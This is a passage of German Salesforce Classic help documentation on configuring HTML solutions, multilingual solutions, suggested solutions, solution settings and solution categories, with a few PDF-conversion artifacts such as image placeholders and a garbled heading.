

# Hinzufügen von Lösungen

# <span id="page-3001-0"></span>HTML-Lösungen – Übersicht

HTML-Lösungen bieten eine flexiblere Möglichkeit für das Erstellen von Lösungen, indem sie ein einfaches Formatieren von Absätzen und das Einfügen von Bildern und Links ermöglichen. Mit HTML-Lösungen erstellen Sie Lösungen mit einem HTML-Editor und zeigen diese Lösungen für Benutzer in Salesforce, im Self-Service-Portal, im Kundenportal und als öffentliche Lösungen an.

Der HTML-Editor bietet folgende Möglichkeiten:

- **•** Schriftarten ändern
- **•** Schriftgrad erhöhen oder reduzieren
- **•** Bilder von der Registerkarte "Dokumente" einfügen
- **•** Textfarbe festlegen
- **•** Hintergrundfarbe für Text festlegen
- **•** Hyperlinks einfügen
- **•** Absatzausrichtung ändern
- **•** Listen mit Aufzählungszeichen oder Nummerierung erstellen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Lösungen:

**•** "Erstellen" für Lösungen

Anmerkung: Standardmäßig werden Lösungen im Textformat erstellt und angezeigt. Ihr Administrator muss die HTML-Lösungen aktivieren.

Bevor Sie mit dem Erstellen von HTML-Lösungen für Ihre Organisation beginnen, sollten Sie folgende Implementierungstipps und Hinweise zu bewährten Methoden gelesen haben.

# Implementierungstipps

- **•** Sobald Sie HTML-Lösungen aktiviert haben, können Sie diese Option nicht mehr deaktivieren.
- **•** Wenn Sie eine Textlösung mit dem HTML-Editor öffnen und speichern, wird die Lösung zu einer HTML-Lösung.
- **•** HTML-Lösungen werden Benutzern des Self-Service-Portals, Benutzern öffentlicher Lösungen sowie Kundenportal- und Salesforce-Benutzern angezeigt.
- **•** In den HTML-Editor eingegebene HTML-Tags werden Benutzern beim Speichern der Lösung als Text angezeigt.
- **•** Wenn HTML-Lösungsdetails in Listenansichten und Suchergebnissen angezeigt werden, werden nur die ersten 255 Zeichen angezeigt. Diese Zahl umfasst HTML-Tags und Bilder, die entfernt sind.
- **•** Jede HTML-Lösung kann bis zu 32.000 Zeichen enthalten, einschließlich der HTML-Tags.
- **•** Die HTML-Formatierung wird in der Druckvorschau einer Lösung angezeigt.
- **•** In HTML-Lösungen enthaltene Hyperlinks werden in einem neuen Browserfenster geöffnet, sobald der Benutzer darauf klickt.
- **•** Alle Bilder, die Sie in Ihre HTML-Lösungen einbinden möchten, müssen auf die Registerkarte "Dokumente" hochgeladen werden. Bilder in den HTML-Lösungsdetails werden nicht in Listenansichten und Berichten angezeigt.
- **•** HTML-Lösungen können in jeder der von Salesforce unterstützten Sprachen erstellt werden.

# Bewährte Methoden

Die folgenden HTML-Tags sind in HTML-Lösungen zulässig, die in Salesforce importiert werden:



# Einrichtung und Pflege von Kundensupport-Tools ein andere andere andere andere andere andere exercise exercise



Mit den aufgeführten Tags können folgende Attribute verwendet werden:



Die Attribute, die eine URL enthalten können, sind auf URLs beschränkt, die wie folgt beginnen:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / für relative Links

#### SIEHE AUCH:

[Kategorisieren von Lösungen](#page-2467-0) [Erstellen von Lösungen](#page-2463-0)

# <span id="page-3003-0"></span>Mehrsprachige Lösungen – Übersicht

Die Funktion für mehrsprachige Lösungen unterstützt Sie bei der Übersetzung von Lösungen und Lösungskategorien in von Salesforce unterstützte Sprachen, sodass Kunden und Supportmitarbeiter Antworten auf Anfragen in der Sprache finden können, die sie am besten beherrschen.

Mehrsprachige Lösungen können die Supportkosten auf folgende Weise verringern:

- **•** Verbesserung der Kundenzufriedenheit durch eine Beantwortung der Anfragen in der vom Kunden bevorzugten Sprache
- **•** Vermeidung nicht notweniger eingehender Anrufe durch Bereitstellung von Lösungen in den Sprachen, die für die Kunden am nützlichsten sind
- **•** Verwaltung von Anfragen in mehreren Sprachen jederzeit und überall über einen zentralen **Standort**

Sie sollten mit folgenden Schlüsselbegriffen im Bereich mehrsprachiger Lösungen vertraut sein:

#### **Master-Lösung**

Eine in einer beliebigen, von Salesforce unterstützten Sprache erstellte Lösung. Einer Master-Lösung können (müssen jedoch nicht) Übersetzungen zugeordnet sein. Eine Master-Lösung kann nicht mit einer anderen Master-Lösung verknüpft sein.

#### **Übersetzte Lösung**

Eine in eine andere Sprache übersetzte Lösung, die von Salesforce unterstützt wird und genau einer Master-Lösung zugeordnet ist. Eine übersetzte Lösung kann nicht in derselben Sprache vorliegen wie die Master-Lösung oder irgendeine andere übersetzte Lösung, die derselben Master-Lösung zugeordnet ist. Einer übersetzten Lösung können keine anderen übersetzten Lösungen zugeordnet sein. Übersetzte Lösungen sind auf Lösungsdetailseiten, Lösungsbearbeitungsseiten, in Listenansichten mit Lösungen sowie in Suchergebnissen für Lösungen durch das Symbol  $\mathbb{F}$  gekennzeichnet.

In folgenden Bereichen können Sie mit mehrsprachigen Lösungen arbeiten:

#### **Registerkarte "Lösungen"**

Beim Erstellen einer neuen Lösung können die Benutzer im Auswahllistenfeld Sprache die Sprache auswählen, in der sie die Lösung verfassen möchten. Nachdem die Lösung gespeichert wurde, wird sie zu einer Master-Lösung. Die Benutzer können anschließend eine übersetzte Lösung erstellen, indem sie auf der Detailseite der Master-Lösung in der Themenliste "Übersetzte Lösungen" auf **Neu** klicken. Wenn eine Master-Lösung bearbeitet wird, können die Benutzer den Status der zugehörigen übersetzten Lösungen ändern, um anzuzeigen, dass diese eventuell neu übersetzt werden müssen.

#### **Registerkarte "Kundenvorgänge"**

Wenn die Benutzer nach relevanten Lösungen für einen Kundenvorgang suchen, indem sie Stichwörter in die Themenliste "Lösungen" eingeben und auf **Lösung suchen** klicken, beinhalten die Suchergebnisse Lösungen in allen Sprachen, die übereinstimmende Stichwörter aufweisen. Wenn Lösungsvorschläge für Kundenvorgänge aktiviert sind, können die Benutzer auch auf **Lösungsvorschläge anzeigen** klicken, um relevante Lösungen in mehreren Sprachen zu finden, wenn diese Wörter mit dem Kundenvorgang gemeinsam haben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Self-Service-Portal**

Wenn für Ihr Self-Service-Portal die Suche nach mehrsprachigen Lösungen aktiviert ist, können die Kunden automatisch die Ergebnisse der Lösungssuche in ihrer bevorzugten Sprache anzeigen (gemäß ihren jeweiligen Einstellungen für die Self-Services-Benutzerinformationen). Die Kunden können außerdem über eine Sprachen-Dropdownliste auswählen, dass die Ergebnisse der Lösungssuche in einer bestimmten Sprache oder in allen unterstützten Sprachen angezeigt werden sollen. Standardmäßig wird die Anmeldeseite Ihres Self-Service-Portals in der Sprache Ihrer Organisation angezeigt.

#### **Öffentliche Lösungen**

Wenn für Ihre öffentlichen Lösungen die Suche nach mehrsprachigen Lösungen aktiviert ist, können die Kunden sich mithilfe einer Sprachen-Dropdownliste die Ergebnisse der Lösungssuche in einer bestimmten Sprache oder in allen unterstützten Sprachen anzeigen lassen. Standardmäßig werden öffentliche Lösungen in der Sprache Ihrer Organisation angezeigt.

#### **Lösungskategorien**

Benutzer mit der Berechtigung "Übersetzung verwalten" können mithilfe der Übersetzungsworkbench Lösungskategorien übersetzen, sodass diese auf der Registerkarte "Lösungen" in der Sprache der einzelnen Benutzer und im Self-Service-Portal in der bevorzugten Sprache der einzelnen Kunden (laut Angabe in den Benutzereinstellungen des Kunden) angezeigt werden. Lösungskategorien werden für öffentliche Lösungen nicht übersetzt.

#### **Berichte**

Sie können als Veraltet gekennzeichnete Lösungen durch Auswahl des Berichts "Übersetzte Lösungen" nachverfolgen. Durch Ausführung dieses Berichts werden auch Titel und Details übersetzter Lösungen aufgeführt. Außerdem können Sie mithilfe des Berichtstyps "Master-Lösungen und übersetzte Lösungen" einen benutzerdefinierten Bericht für mehrsprachige Lösungen erstellen.

#### **Listenansichten**

Sie können sehen, welche übersetzten Lösungen als Veraltet gekennzeichnet sind und eventuell übersetzt werden müssen, indem Sie auf der Registerkarte "Lösungen" eine benutzerdefinierte Listenansicht erstellen und folgende Suchkriterien eingeben: "Veraltet gleich Wahr".

#### **Importieren**

Der Datenimport-Assistent beinhaltet Optionen für den Import von Master-Lösungen und übersetzten Lösungen und ihre Verknüpfung miteinander.

Weitere Informationen zur Aktivierung mehrsprachiger Lösungen finden Sie unter [Aktivieren mehrsprachiger Lösungen](#page-3010-0) auf Seite 3005.

#### SIEHE AUCH:

[Kategorisieren von Lösungen](#page-2467-0) [Erstellen von Lösungen](#page-2463-0)

# Lösungsvorschläge – Übersicht

Die Funktion "Lösungsvorschläge" zeigt bis zu zehn relevante Lösungen an, die Benutzer und Kunden möglicherweise beim Lösen eines bestimmten Kundenvorgangs über die Kundenvorgangs-Detailseite, das Salesforce-Kundenportal und das Self-Service-Portal unterstützen können.

Lösungsvorschläge können die Supportkosten auf folgende Weise verringern:

- **•** Sie verringern die Zeit, die Mitarbeiter des Kundensupports zum Lösen von Kundenvorgängen benötigen.
- **•** Sie verbessern die Produktivität des Kundensupports durch proaktiven Zugriff auf alle Lösungen für beliebige Kundenvorgänge.
- **•** Sie versetzen Kunden in die Lage, ihre eigenen Kundenvorgänge zu lösen und abzuschließen.

Die angezeigten Lösungen werden nicht einfach über eine Stichwortsuche ermittelt. Stattdessen werden die folgenden Variablen in eine Formel eingegeben, die automatisch die Relevanz jeder einzelnen Lösung für den betreffenden Kundenvorgang bewertet:

- **•** Worthäufigkeit in allen Lösungen
- **•** Worthäufigkeit in ähnlichen Kundenvorgängen mit zugehörigen Lösungen
- **•** Die Nähe der Stichwörter zueinander in den Lösungen
- **•** Wortähnlichkeiten mit selbst abgeschlossenen Kundenvorgängen und Lösungen, die von Self-Servicesbenutzern als hilfreich eingestuft wurden
- **•** Die Anzahl weiterer Kundenvorgänge, die mit einer Lösung verknüpft sind

Sie können Lösungsvorschläge für Folgendes aktivieren:

#### **Registerkarte "Kundenvorgänge"**

Benutzer können auf der Kundenvorgangs-Detailseite auf **Lösungsvorschläge anzeigen** klicken, um eine Liste der Lösungen anzuzeigen, die für ihren Kundenvorgang relevant sind. Wenn für Ihr Unternehmen die Funktion für mehrsprachige Lösungen aktiviert ist, werden in den Suchergebnissen Lösungen in allen Sprachen zurückgegeben, die übereinstimmende Stichwörter aufweisen. Suchergebnisse, die alle Sprachen umfassen, sind jedoch möglicherweise nicht verlässlich, weil die gesuchten Begriffe in den verschiedenen Sprachen unterschiedlich verarbeitet werden.

#### **Kundenportal und Self-Service-Portal**

Kunden können Lösungen anzeigen, die für ihren Kundenvorgang relevant sind, wenn sie einen Kundenvorgang senden oder Kundenvorgänge online anzeigen.

Kunden können mithilfe der Lösungsvorschläge Kundenvorgänge selbst abschließen.

Wenn Kunden neue Kundenvorgänge protokollieren oder auf die Schaltfläche **Lösungsvorschläge anzeigen** eines bestehenden Kundenvorgangs im Kundenportal oder im Self-Service-Portal klicken, wird eine Liste der vorgeschlagenen Lösungen angezeigt. Bei Organisationen, bei denen die Funktion führ mehrsprachige Lösungen aktiviert ist, beinhaltet diese Liste Lösungen in mehreren Sprachen. Wenn Kunden eine Lösung aus der Liste auswählen, können sie nach **Hilft Ihnen diese Lösung bei der Beantwortung Ihrer Frage?** auf **Ja** klicken und dann eine Begründung auswählen, warum der Kundenvorgang abgeschlossen werden konnte. Der Kundenvorgang wird mit einer Angabe für das Kundenvorgangsfeld Geschlossen durch Self-Service-Benutzer abgeschlossen. Wenn der Kunde auf **Nein** klickt, kehrt er zur Liste der Lösungsvorschläge zurück. Wenn keine Lösungsvorschläge gefunden wurden, wird die Seite "Lösungsvorschläge" übersprungen und der Kunde wird an seinen Kundenvorgang weitergeleitet.

#### **Automatische Antwortregeln und E-Mails für Kundenvorgänge**

Ihr Supportteam kann Kunden beim Lösen ihrer eigenen Kundenvorgänge ohne Hilfestellung durch einen Mitarbeiter des Kundensupports unterstützen. Erstellen Sie einfach automatische Antworten per E-Mail für Kundenvorgänge, die per E-Mail, Online-Vorgangserfassung oder über das Self-Service-Portal übermittelt wurden. Schließen Sie in die E-Mail-Vorlage für automatische Antworten das Lösungsvorschläge-Briefvorlagenfeld {!Case\_Suggested\_Solutions} ein, das für ausgehende E-Mails

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren von Lösungsvorschlägen:

**•** "Anwendung anpassen" Ändern der

Self-Service-Seiten:

**•** "Self-Service-Portal verwalten" **UND** 

"Anwendung anpassen"

direkte Links zum Betreff und der Beschreibung jeder Lösung bereitstellt; diese Informationen können Benutzer beim Beantworten ihrer Anfragen unterstützen.



Anmerkung: Die Versendung von Massen-E-Mails unter Verwendung von Vorlagen mit dem Briefvorlagenfeld für Lösungsvorschläge kann mehrere Minuten in Anspruch nehmen und wird nicht empfohlen.

Das Feld Geschlossen durch Self-Service-Benutzer kann zusammen mit einem Feld Bei Erstellung geschlossen den [Seitenlayouts](#page-4253-0) für Kundenvorgänge hinzugefügt werden. Diese Felder werden automatisch von Salesforce festgelegt und können nicht bearbeitet werden. Sie können Berichte für die Felder Geschlossen durch Self-Service-Benutzer und Bei Erstellung geschlossen ausführen, wenn Sie ermitteln möchten, wie Kundenvorgänge abgeschlossen wurden.

- **•** Erstellen Sie einen Bericht für das Feld Geschlossen durch Self-Service-Benutzer, wenn Sie ermitteln möchten, wie viele Kundenvorgänge durch Benutzer über Lösungsvorschläge im Self-Service-Portal abgeschlossen wurden.
- **•** Erstellen Sie einen Bericht für das Feld Bei Erstellung geschlossen, wenn Sie ermitteln möchten, wie viele Kundenvorgänge sofort bei Erstellung durch Supportmitarbeiter gespeichert und abgeschlossen wurden.



- **•** In den Lösungsvorschlägen werden keine[Salesforce Knowledge-](#page-2920-0)Artikel angezeigt.
- **•** Lösungsvorschläge sind nicht für die öffentlichen Lösungen verfügbar, weil Benutzer der öffentlichen Lösungen nicht über eine authentifizierte Anmeldung verfügen, die das Erstellen von Kundenvorgängen oder den Zugriff darauf ermöglicht.

#### SIEHE AUCH:

<span id="page-3006-0"></span>[Anpassen von Supporteinstellungen](#page-2818-0) [Mehrsprachige Lösungen – Übersicht](#page-3003-0)

# Anpassen von Lösungseinstellungen

Anpassen der Lösungseinstellungen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lösungseinstellungen* ein und wählen Sie dann **Lösungseinstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Suche in Lösungen aktivieren, um die Option zum Suchen in Lösungen nach Kategorie zu aktivieren.

Diese Einstellung aktiviert das Suchen in Lösungen auf der Registerkarte "Lösungen", Kundenportal, und beim Lösen eines Kundenvorgangs.

- **4.** Wählen Sie Mehrsprachige Lösungen aktivieren, um die Benutzer in die Lage zu versetzen, [Lösungen in mehrere Sprachen zu übersetzen.](#page-3003-0)
- **5.** Wählen Sie Suche nach mehrsprachigen Lösungen im Self-Service-Portal aktivieren aus, um eine Sprachen-Dropdownliste zum Self-Service-Portal hinzuzufügen, mit der die Ergebnisse automatisch auf Lösungen beschränkt werden, die der Sprache des Benutzers des Self-Service-Portals entsprechen. In der Sprachen-Dropdownliste können die Benutzer des Self-Service-Portals auswählen, ob nach Lösungen in einer bestimmten Sprache oder nach Lösungen in allen von Salesforce unterstützten Sprachen gesucht werden soll.
- **6.** Aktivieren Sie Suche nach mehrsprachigen Lösungen für öffentliche Lösungen aktivieren, um eine Sprachen-Dropdownliste zu den öffentlichen Lösungen hinzuzufügen, in der die Benutzer auswählen können, in welcher Sprache nach Lösungen gesucht werden soll. In der Sprachen-Dropdownliste können die Benutzer der öffentlichen Lösungen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Ändern der Lösungseinstellungen: **•** "Anwendung anpassen" auswählen, ob nach Lösungen in einer bestimmten Sprache oder nach Lösungen in allen von Salesforce unterstützten Sprachen gesucht werden soll.

**7.** Wählen Sie HTML-Lösungen aktivieren, um Lösungen in HTML-Code zu erstellen und anzuzeigen. Sofern aktiviert, werden Lösungen in HTML-Code in Salesforce, in den öffentlichen Lösungen, im Self-Service-Portal sowie im Salesforce-Kundenportal angezeigt. Mithilfe von [HTML-Lösungen](#page-3001-0) können die Benutzer auf einfache Weise Lösungsdetails formatieren, indem sie Schriftarten und Farben ändern und Bilder und Hyperlinks hinzufügen.

ACHTUNG: Sobald Sie HTML-Lösungen aktivieren ausgewählt haben, können Sie diese Option nicht mehr deaktivieren.

- **8.** Wählen Sie die Option Lösungsübersicht aus, um bis zu 150 Zeichen der Lösungsdetails in den Lösungssuchergebnissen anzuzeigen. Durch Deaktivieren dieses Kontrollkästchens wird die Lösungsübersicht aus den Ergebnissen entfernt.
- **9.** Wählen Sie die Option Inline-Kategorie-Breadcrumbs aus, um bis zu 150 Zeichen des Breadcrumb-Protokolls der Kategorien anzuzeigen, zu der die Lösung in den Suchergebnissen gehört. Durch Deaktivieren dieses Kontrollkästchens werden die Breadcrumbs aus den Ergebnissen entfernt.
- **10.** Klicken Sie auf **Speichern**.
- **11.** Informationen dazu, wie Sie das Durchsuchen von Lösungen nach Kunden in den öffentlichen Lösungen bzw. in Ihrem Self-Service-Portal ermöglichen können, finden Sie unter [Aktivieren öffentlicher Lösungen](#page-3012-0) auf Seite 3007 und [Aktivieren von](#page-2617-0) [Self-Service-Funktionen und -Einstellungen](#page-2617-0) auf Seite 2612.

Außerdem können Sie die oberste Kategorie anpassen, auf die ein Zugriff durch öffentliche Lösungen und Self-Service-Benutzer möglich ist. Diese Einstellung müssen Sie nicht ändern, wenn die Kunden alle Kategorien und Lösungen sehen sollen, die auf dem Self-Service-Portal bzw. in den öffentlichen Lösungen sichtbar sind.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

#### SIEHE AUCH:

[Kategorisieren von Lösungen](#page-2467-0) [Verwalten von Lösungskategorien](#page-3010-1) [Mehrsprachige Lösungen aktivieren](#page-3010-0)

# <span id="page-3008-1"></span>Erste Schritte mit Kategorien

Führen Sie die folgenden Schritte durch, um eine erfolgreiche Einführung von Lösungen zu gewährleisten:

**1.** Planen der Kategorien, die Ihr Supportteam benötigt.

Denken Sie daran, dass Sie Kunden erlauben können, unter "Öffentliche Lösungen" und in Ihrem Self-Service-Portal anhand der Kategorie nach Lösungen zu suchen. Sie können angeben, dass Kunden nur Lösungen in einer bestimmten Kategorie und deren Unterkategorien anzeigen können.

- Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen  $\sigma$ nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.
- **2.** Definieren Sie die Kategorien; siehe [Definieren von Lösungskategorien](#page-3008-0) auf Seite 3003.
- **3.** Weisen Sie Ihren Lösungen Kategorien zu; siehe [Kategorisieren von Lösungen](#page-2467-0) auf Seite 2462. Administratoren und Benutzer mit der Berechtigung "Kategorien verwalten" können Lösungen vor der Aktivierung der Lösungskategorien für das gesamte Unternehmen kategorisieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Lösungskategorien:

- **•** "Kategorien verwalten"
- **4.** Erstellen Sie einen benutzerdefinierten Bericht vom Typ "Lösungskategorien", um zu überprüfen, ob alle Lösungen ordnungsgemäß kategorisiert wurden. Wenn Sie nicht kategorisierte Lösungen suchen möchten, verwenden Sie die erweiterten Berichtsfilter, wählen Sie das Feld Kategorienname und den Operator "gleich" und lassen Sie das dritte Feld leer. Administratoren und Benutzer mit der Berechtigung "Kategorien verwalten" können Lösungskategorieberichte vor der Aktivierung von Lösungskategorien für die gesamte Organisation erstellen.
- **5.** Aktivieren Sie das Durchsuchen nach Lösungskategorie für die Registerkarte "Lösungen"; siehe [Anpassen von Lösungseinstellungen](#page-3006-0) auf Seite 3001.
- **6.** Aktivieren Sie das Durchsuchen nach Lösungskategorie für Kunden mithilfe der öffentlichen Lösungen und Ihres Self-Service-Portals. Siehe [Aktivieren öffentlicher Lösungen](#page-3012-0) auf Seite 3007 und [Aktivieren von Self-Servicesfunktionen und -einstellungen](#page-2617-0) auf Seite 2612.
- **7.** Geben Sie die Kategorie auf höchster Ebene an, auf die Kunden mithilfe der öffentlichen Lösungen und Ihres Self-Service-Portals zugreifen können. Dies ist sinnvoll, wenn bestimmte Kategorien nur für Ihre internen Mitarbeiter verfügbar sein sollen.

Lassen Sie diese Option leer, wenn die Kunden alle Kategorien und Lösungen sehen sollen, die auf dem Self-Service-Portal bzw. in den öffentlichen Lösungen sichtbar sind.

#### <span id="page-3008-0"></span>SIEHE AUCH:

[Verwalten von Lösungskategorien](#page-3010-1)

# Definieren von Lösungskategorien

Beginnen Sie mit der Erstellung Ihrer Lösungskategorien. Die Kategorie "Alle Lösungen" wird automatisch ganz oben in der Lösungshierarchie erstellt. Dieser Kategorie können die Benutzer keine Lösungen hinzufügen; die Übersetzung ist ebenfalls nicht möglich.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lösungskategorien* ein und wählen Sie dann **Lösungskategorien** aus.
- **2.** Klicken Sie auf **Kategorie hinzufügen**, um unterhalb einer bestimmten Kategorie eine Unterkategorie zu erstellen.
- **3.** Geben Sie einen Namen für die Kategorie ein. Die Kategorienamen dürfen keinen umgekehrten Schrägstrich (\) enthalten.
- **4.** Wählen Sie ggf. eine andere übergeordnete Kategorie aus. Die übergeordnete Kategorie ist die Kategorie direkt über dieser Kategorie in der Hierarchie.
- **5.** Wählen Sie für eine beliebige Unterkategorie, die Sie unter dieser Kategorie erstellen, eine Sortierreihenfolge aus.
	- **•** Wählen Sie "Alphabetische Reihenfolge", um die Unterkategorien alphabetisch zu sortieren.
	- **•** Wählen Sie "Benutzerdefinierte Reihenfolge", um die Unterkategorien in der von Ihnen angegebenen Reihenfolge zu sortieren; siehe [Hinzufügen und Sortieren von Unterkategorien](#page-3009-0) auf Seite 3004.
- **6.** Klicken Sie auf **Speichern**.
